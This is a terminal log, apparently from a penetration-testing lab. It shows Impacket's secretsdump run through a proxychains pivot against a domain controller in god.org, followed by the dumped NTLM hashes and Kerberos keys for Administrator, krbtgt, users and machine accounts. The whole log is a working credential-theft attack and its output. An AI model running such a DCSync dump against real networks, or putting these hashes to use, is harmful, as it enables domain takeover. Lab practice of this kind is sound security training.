 ┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# proxychains python3 secretsdump.py god.org/OWA\$@192.168.52.138 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49155  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3f589ddca9ecc4534635e8d432b5c541:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:3f589ddca9ecc4534635e8d432b5c541:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:c58a4e652cc9e0bfd6a1afd9189683c6:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:b92b829dc03fb97a909b36cb9205e501:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a2258181193d82b2ed498feef435f1085bb2408f6b332f93273c042f36f4750e
Administrator:aes128-cts-hmac-sha1-96:b2e8ee4c25743560493b00574596e279
Administrator:des-cbc-md5:8a753875cb589df8
Administrator:rc4_hmac:3f589ddca9ecc4534635e8d432b5c541
krbtgt:aes256-cts-hmac-sha1-96:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
krbtgt:aes128-cts-hmac-sha1-96:2e35721544960f553afcba54252d7b13
krbtgt:des-cbc-md5:8cc1019b7ccd1319
krbtgt:rc4_hmac:58e91a5ac358d86513ab224312314061
liukaifeng01:aes256-cts-hmac-sha1-96:5eff19b4e35ab5aa6287cb7a1e1bd4e95e900efec4c6a29220e5b1d1f36d990e
liukaifeng01:aes128-cts-hmac-sha1-96:8ceb15f90bc41dad7a70df3d63ae5852
liukaifeng01:des-cbc-md5:86fb7aea9e4ccdec
liukaifeng01:rc4_hmac:3f589ddca9ecc4534635e8d432b5c541
god.org\ligang:aes256-cts-hmac-sha1-96:6c64f4839c02b73f7604fb86dfc3f015acbf3b9c82cc8c302b463ae1e6962d82
god.org\ligang:aes128-cts-hmac-sha1-96:587d041a1163870abc419487cea00e04
god.org\ligang:des-cbc-md5:57760e974551d592
god.org\ligang:rc4_hmac:1e3d22f88dfd250c9312d21686c60f41
OWA$:aes256-cts-hmac-sha1-96:ef4ee190931baf3a4d52637f865e1038dabc4dae790917e82644d259b49bfa8b
OWA$:aes128-cts-hmac-sha1-96:05eaf94d27ad24e849b83568e60e8ab3
OWA$:des-cbc-md5:ad0eaef73120f4ab
OWA$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
ROOT-TVI862UBEH$:aes256-cts-hmac-sha1-96:3964b3bf1123e8db6e77eb8bdb21b00266a7c3f85208c292434508e6da989755
ROOT-TVI862UBEH$:aes128-cts-hmac-sha1-96:a4a805a283dfb2b8c65e243fdd2703f8
ROOT-TVI862UBEH$:des-cbc-md5:31c45efdb0cead04
ROOT-TVI862UBEH$:rc4_hmac:c58a4e652cc9e0bfd6a1afd9189683c6
STU1$:aes256-cts-hmac-sha1-96:3d0fae752cc2e9d4ee0808b3f9cb2c9eb3bc79fcc85d2f5a3474bf97718f605b
STU1$:aes128-cts-hmac-sha1-96:33729f9983eae5d7a8672bd1c3ca1f0a
STU1$:des-cbc-md5:c473a7e3610d8337
STU1$:rc4_hmac:b92b829dc03fb97a909b36cb9205e501
DEV1$:aes256-cts-hmac-sha1-96:4e724c5cfb62bcab5e6baa5a5a36d638568dd5d91ee4a311c1feb4f5e40849ce
DEV1$:aes128-cts-hmac-sha1-96:9c68d7e02dac2dc0fa0f7aebfdbd1afb
DEV1$:des-cbc-md5:f8efa87a02802532
DEV1$:rc4_hmac:bed18e5b9d13bb384a3041a10d43c01b
[*] Cleaning up...